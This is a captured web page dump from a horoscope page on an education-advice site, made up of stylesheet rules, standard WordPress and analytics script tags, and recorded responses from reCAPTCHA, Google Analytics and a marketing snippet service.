    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24NFHT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.degreeadvisers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.73" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71b9b67321ea4d3fb8d473209b444505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9GteyAi3_Aud-Gyu3hbE2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769135060805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1697262464&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degreeadvisers.com%2Ftaurus-horoscope-today%2F&ul=en-us%40posix&dt=Taurus%20Horoscope%20Today%20-%20Degree%20Advisers&sr=1280x720&vp=1280x720&_u=YCDACEABBAAAACAAIC~&jid=1076986239&gjid=1811878745&cid=1414799997.1769135060&tid=UA-104393254-1&_gid=362010688.1769135060&_r=1&_slc=1&gtm=45He61m0h1n81K24NFHTv77550277za200zd77550277&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938469~116185179~116185180~116682875~117041588~117223558~117223564&z=2115497339
body_size: -835
content:
2,cG-9BL1V8SXZ4

--- FILE ---
content_type: text/javascript
request_url: https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js
body_size: 55725
content:
(function(){let snippetJson={"footer":"[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]","name":"Combined Snippet","userId":"e2a163d31aa5b987b80debf5d3683e00","head":"PHNjcmlwdD48L3NjcmlwdD4=","body":"IA==","snippetId":"ffa2447e6c974e8fafdf70fa26a5a17d","processors":["GetSnippetFilter","BuildSnippetJsFilter"],"logLevel":"error"};if(typeof snippetJson.head!=='undefined'){let hc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.head),earnware_template_params));document.getElementsByTagName('head')[0].appendChild(hc)}if(typeof snippetJson.footer!=='undefined'){let fc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.footer),earnware_template_params));document.getElementsByTagName('body')[0].appendChild(fc)}if(typeof snippetJson.body!=='undefined'){let bc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.body),earnware_template_params));let s=document.currentScript;s.parentNode.insertBefore(bc,s.nextElementSibling);}function mergeParams(content,params){if(!params)return content;let control=content.slice();let re=new RegExp(/\[([\w-]*)\s*(,)?\s*([\w\s-]*)\]/,'gm');let result;while((result=re.exec(control))!==null){let v=params[result[1]]||result[0];if(!params[result[1]] && result[2]!==undefined){v=result[3];}content=content.replace(result[0],v);}return content;}})();